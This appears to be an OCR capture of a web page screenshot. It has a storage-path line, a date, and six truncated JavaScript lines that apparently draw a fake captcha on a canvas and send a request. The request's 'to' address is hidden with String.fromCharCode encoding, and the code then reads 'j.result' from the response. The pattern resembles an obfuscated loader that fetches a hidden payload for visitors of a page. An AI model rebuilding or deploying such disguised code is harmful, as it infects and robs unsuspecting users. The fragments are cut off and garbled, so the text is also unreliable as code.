
📅 Updated on: 2026-03-01
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r